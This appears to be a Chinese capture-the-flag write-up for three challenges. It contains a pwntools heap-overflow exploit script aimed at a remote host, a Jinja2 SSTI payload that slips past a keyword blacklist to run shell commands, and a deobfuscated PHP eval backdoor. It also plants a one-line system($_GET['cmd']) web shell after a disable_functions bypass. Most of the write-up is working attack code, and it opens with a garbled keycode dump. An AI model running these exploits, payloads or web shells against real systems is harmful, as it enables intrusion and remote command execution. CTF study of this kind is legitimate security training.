66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 11 1c1c 22 1d1d 33 0000 55 0000 66 0000 77 0000 88 0000 99 0000 00 0000 aa 1e1e ss 3030 dd 2121 ff 2323 gg 2424 hh 2525 jj 2727 jj 2727 kk 2828 ll 2929 zz 3737 xx 3535 cc 2020 vv 3333 bb 1f1f bb 1f1f nn 2b2b mm 2a2a qq 2e2e ww 3434 ee 2222 rr 2f2f tt 3131 yy 3636 uu 3232 ii 2626 o oo 2c2c pp 2d2d {{ 3838 }} 3939 AA 0202 VV 1717 QQ 1212 WW 1818 EE 0606 RR 1313 TT 1515 YY 1a1a UU 1616 II 0a0a OO 1010 PP 1111 AA 0202 SS 1414 DD 0505 FF 0707 G GG 0808 HH 0909 JJ 0b0b KK 0c0c LL 0d0d ZZ 1b1b XX 1919 CC 0404 VV 1717 BB 0303 NN 0f0f MM 0e0e flag{MTczMDc4MzQ2Ng==}
Pwn anote


add是创建固定大小的chunk,通过edit,输入长度可以copy栈上的内容,使用堆溢可以改写v17出函数指针,改写成存有sh地址的堆块地址。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 ''' huan_attack_pwn ''' import sysfrom pwn import *context.terminal = ['tmux' , 'splitw' , '-h' , '-P' ] context(arch='i386' , os='linux' , log_level='debug' ) binary = './note' host, port = "8.147.128.179:24914" .split(":" ) print (('\033[31;40mremote\033[0m: (y)\n' '\033[32;40mprocess\033[0m: (n)' )) if sys.argv[1 ] == 'y' : r = remote(host, int (port)) else : r = process(binary) default = 1 se = lambda data : r.send(data) sa = lambda delim, data : r.sendafter(delim, data) sl = lambda data : r.sendline(data) sla = lambda delim, data : r.sendlineafter(delim, data) rc = lambda numb=4096 : r.recv(numb) rl = lambda time=default : r.recvline(timeout=time) ru = lambda delims, time=default : r.recvuntil(delims,timeout=time) rpu = lambda delims, time=default : r.recvuntil(delims,timeout=time,drop=True ) uu32 = lambda data : u32(data.ljust(4 , b'\0' )) uu64 = lambda data : u64(data.ljust(8 , b'\0' )) lic = lambda data : uu64(ru(data)[-6 :]) padding = lambda length : b'Yhuan' * (length // 5 ) + b'Y' * (length % 5 ) lg = lambda var_name: log.success(f"\033[95m{var_name} :\033[91m0x{globals ()[var_name]:x} \033[0m" ) prl = lambda var_name : print (len (var_name)) debug = lambda command='' : gdb.attach(r,command) it = lambda : r.interactive() def add (): sla('Choice>>' ,'1' ) def show (idx ): sla('Choice>>' ,'2' ) sla('index: ' ,str (idx)) def edit (idx,length,ct ): sla('Choice>>' ,'3' ) sla('index: ' ,str (idx)) sla('len: ' ,str (length)) sla('content: ' ,ct) add() add() add() show(2 ) ru('0x' ) sh_addr = int (rc(7 ),16 ) + 0x18 edit(2 ,0x28 ,p32(0x80489CE )*3 +p32(0x80489CE )+p32(sh_addr-4 )+p32(0x119 )) edit(1 ,0x28 ,5 *p32(sh_addr-0x18 )+p32(0x80489CE )+p32(sh_addr-0x18 -4 )) edit(2 ,0x28 ,2 *p32(0 )) lg('sh_addr' ) it()
Web Safe_Proxy 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 from flask import Flask, request, render_template_string import socket import threading import html app = Flask(__name__) @app.route('/' , methods=["GET" ]) def source (): with open(__file__, 'r' , encoding='utf-8' ) as f: return '<pre>' +html.escape(f.read())+'</pre>' @app.route('/' , methods=["POST" ]) def template(): template_code = request.form.get("code" ) blacklist = ['__' , 'import' , 'os' , 'sys' , 'eval' , 'subprocess' , 'popen' , 'system' , '\r' , '\n' ] for black in blacklist: if black in template_code: return "Forbidden content detected!" result = render_template_string(template_code) print (result) return 'ok' if result is not None else 'error' class HTTPProxyHandler: def __init__(self, target_host, target_port): self.target_host = target_host self.target_port = target_port def handle_request(self, client_socket): try: request_data = b"" while True: chunk = client_socket.recv(4096) request_data += chunk if len(chunk) < 4096: break if not request_data: client_socket.close() return with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as proxy_socket: proxy_socket.connect((self.target_host, self.target_port)) proxy_socket.sendall(request_data) response_data = b"" while True: chunk = proxy_socket.recv(4096) if not chunk: break response_data += chunk header_end = response_data.rfind(b"\r\n\r\n" ) if header_end != -1: body = response_data[header_end + 4:] else : body = response_data response_body = body response = b"HTTP/1.1 200 OK\r\n" \ b"Content-Length: " + str(len(response_body)).encode() + b"\r\n" \ b"Content-Type: text/html; charset=utf-8\r\n" \ b"\r\n" + response_body client_socket.sendall(response) except Exception as e: print (f"Proxy Error: {e}" ) finally: client_socket.close() def start_proxy_server(host, port, target_host, target_port): proxy_handler = HTTPProxyHandler(target_host, target_port) server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM) server_socket.bind((host, port)) server_socket.listen(100) print (f"Proxy server is running on {host}:{port} and forwarding to {target_host}:{target_port}..." ) try: while True: client_socket, addr = server_socket.accept() print (f"Connection from {addr}" ) thread = threading.Thread(target=proxy_handler.handle_request, args=(client_socket,)) thread.daemon = True thread.start() except KeyboardInterrupt: print ("Shutting down proxy server..." ) finally: server_socket.close() def run_flask_app(): app.run(debug=False, host='127.0.0.1' , port=5000) if __name__ == "__main__" : proxy_host = "0.0.0.0" proxy_port = 5001 target_host = "127.0.0.1" target_port = 5000 proxy_thread = threading.Thread(target=start_proxy_server, args=(proxy_host, proxy_port, target_host, target_port)) proxy_thread.daemon = True proxy_thread.start() print ("Starting Flask app..." ) run_flask_app()

源码一眼就是ssti,但是用fenjing跑跑不出来,给了黑名单,扒下来黑名单,自己本搭建一个ssti服务
再用fenjing去跑
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 import random from flask import Flask, request, render_template_string from jinja2 import Template app = Flask(__name__) blacklist=['__' , 'import' , 'os' , 'sys' , 'eval' , 'subprocess' , 'popen' , 'system' , '\r' , '\n' ] @app.route("/" , methods=["GET" , "POST" ]) def index(): name = request.args.get("name" , "world" ) if any(w in name for w in blacklist): return "NO!" template = f"" " Hello, {name} <form action=" /" method=" GET"> <input type=" text" name=" name" id=" "> <input type=" submit" value=" "> </form> " "" return render_template_string(template) if __name__ == "__main__" : app.run(host="0.0.0.0" , port=5000)
环境无回显,将命令结果输出到文件中
1 {%set gl='_' *2+'globals' +'_' *2%}{%set bu='_' *2+'builtins' +'_' *2%}{%set im='_' *2+'i' 'mport' +'_' *2%}{%set zb='so' [::-1]%}{{cycler.next[gl][bu][im](zb)['p' 'open' ]('cat /f* >./app.py' ).read ()}}

之后再次访问页面即可得到flag

hello_web 源码发现提示文件,但访问?file=../hackme.php会跳回index.php?file=hello.php
猜测路径有问题,尝试…/./hackme.php成功显示出源码
1 2 3 4 5 <?php highlight_file(__FILE__); $lJbGIY ="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxME" ;$OlWYMv ="zqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrel" ;$lapUCm =urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A" );$YwzIst =$lapUCm {3}.$lapUCm {6}.$lapUCm {33}.$lapUCm {30};$OxirhK =$lapUCm {33}.$lapUCm {10}.$lapUCm {24}.$lapUCm {10}.$lapUCm {24};$YpAUWC =$OxirhK {0}.$lapUCm {18}.$lapUCm {3}.$OxirhK {0}.$OxirhK {1}.$lapUCm {24};$rVkKjU =$lapUCm {7}.$lapUCm {13};$YwzIst .=$lapUCm {22}.$lapUCm {36}.$lapUCm {29}.$lapUCm {26}.$lapUCm {30}.$lapUCm {32}.$lapUCm {35}.$lapUCm {26}.$lapUCm {30};eval ($YwzIst ("JHVXY2RhQT0iZVFPTGxDbVRZaFZKVW5SQW9iUFN2anJGeldaeWNIWGZkYXVrcUdnd05wdElCS2lEc3hNRXpxQlprT3V3VWFUS0ZYUmZMZ212Y2hiaXBZZE55QUdzSVdWRVFueGpEUG9IU3RDTUpyZWxtTTlqV0FmeHFuVDJVWWpMS2k5cXcxREZZTkloZ1lSc0RoVVZCd0VYR3ZFN0hNOCtPeD09IjtldmFsKCc/PicuJFl3eklzdCgkT3hpcmhLKCRZcEFVV0MoJHVXY2RhQSwkclZrS2pVKjIpLCRZcEFVV0MoJHVXY2RhQSwkclZrS2pVLCRyVmtLalUpLCRZcEFVV0MoJHVXY2RhQSwwLCRyVmtLalUpKSkpOw==" ));?>
解混淆
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php highlight_file(__FILE__); $lJbGIY ="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxME" ;$OlWYMv ="zqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrel" ;$lapUCm =urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A" );echo "\n" ."lapUCm:" .$lapUCm ;$YwzIst =$lapUCm {3}.$lapUCm {6}.$lapUCm {33}.$lapUCm {30};$OxirhK =$lapUCm {33}.$lapUCm {10}.$lapUCm {24}.$lapUCm {10}.$lapUCm {24};$YpAUWC =$OxirhK {0}.$lapUCm {18}.$lapUCm {3}.$OxirhK {0}.$OxirhK {1}.$lapUCm {24};$rVkKjU =$lapUCm {7}.$lapUCm {13};$YwzIst .=$lapUCm {22}.$lapUCm {36}.$lapUCm {29}.$lapUCm {26}.$lapUCm {30}.$lapUCm {32}.$lapUCm {35}.$lapUCm {26}.$lapUCm {30};eval ($YwzIst ("JHVXY2RhQT0iZVFPTGxDbVRZaFZKVW5SQW9iUFN2anJGeldaeWNIWGZkYXVrcUdnd05wdElCS2lEc3hNRXpxQlprT3V3VWFUS0ZYUmZMZ212Y2hiaXBZZE55QUdzSVdWRVFueGpEUG9IU3RDTUpyZWxtTTlqV0FmeHFuVDJVWWpMS2k5cXcxREZZTkloZ1lSc0RoVVZCd0VYR3ZFN0hNOCtPeD09IjtldmFsKCc/PicuJFl3eklzdCgkT3hpcmhLKCRZcEFVV0MoJHVXY2RhQSwkclZrS2pVKjIpLCRZcEFVV0MoJHVXY2RhQSwkclZrS2pVLCRyVmtLalUpLCRZcEFVV0MoJHVXY2RhQSwwLCRyVmtLalUpKSkpOw==" ));echo "\n" ."YwzIst:" .$YwzIst ;$uWcdaA ="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxMEzqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrelmM9jWAfxqnT2UYjLKi9qw1DFYNIhgYRsDhUVBwEXGvE7HM8+Ox==" ;eval ('?>' .$YwzIst ($OxirhK ($YpAUWC ($uWcdaA ,$rVkKjU *2),$YpAUWC ($uWcdaA ,$rVkKjU ,$rVkKjU ),$YpAUWC ($uWcdaA ,0,$rVkKjU ))));echo "\n" ."OxirhK:" .$OxirhK ;echo "\n" ."YpAUWC:" .$YpAUWC ;echo "\n" ."uWcdaA:" .$uWcdaA ;echo "\n" ."rVkKjU:" .$rVkKjU ;echo $YwzIst ($OxirhK ($YpAUWC ($uWcdaA ,$rVkKjU *2),$YpAUWC ($uWcdaA ,$rVkKjU ,$rVkKjU ),$YpAUWC ($uWcdaA ,0,$rVkKjU )));//@eval ($_POST ['cmd_66.99' ]); ?>
最后解出发现存在后门

1 @eval ($_POST ['cmd_66.99' ]);
同理读取tips.php,是phpinfo,暂时不知道啥用,然后蚁剑链接上面的后门

连上后找不到flag,执行命令返回ret=127,回去访问tips发现存在disable

蚁剑插件绕过
在同目录下新建一个php文件,写一句话木马
1 <?php system($_GET ['cmd' ]);?>

修改为1.php


浏览器访问http://eci-2ze9r7w89bxi5dhhoebs.cloudeci1.ichunqiu.com/.antproxy.php?cmd=ls
会有回显
查找flag
找到flag在/run/log/79e2bba08923c112f215dcd59cddb97e/flag